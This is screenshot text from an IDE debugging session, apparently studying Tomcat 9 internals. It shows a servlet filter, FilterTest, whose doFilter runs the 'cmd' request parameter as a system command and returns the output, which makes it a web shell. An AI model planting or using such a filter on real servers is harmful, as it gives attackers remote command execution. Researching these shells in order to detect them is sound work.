 FilterTest doFilter Tomcat 9.0.85
FilterTest.java StandardContext.class FilterDef.class ApplicationFilterConfig.class ApplicationFilterChain.class StandardWrapperValve.class
3 1
通知
数据库
Maven
14
15 public void init(FilterConfig filterConfig) throws ServletException {
16
17 }
18
19 public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws
20 String cmd = servletRequest.getParameter( s: "cmd"); servletRequest: RequestFacade@3003
21 try{
22 if(cmd != null){
23 InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
24 ByteArrayOutputStream bao = new ByteArrayOutputStream();
25 byte[] bytes = new byte[1024];
26 int a = -1;
27 while((a = inputStream.read(bytes))!=-1){
28 bao.write(bytes, off: 0, a);
29 }
30 servletResponse.getWriter().write(new String(bao.toByteArray()));
31 }
32 }catch (Exception e){
33 e.printStackTrace();
34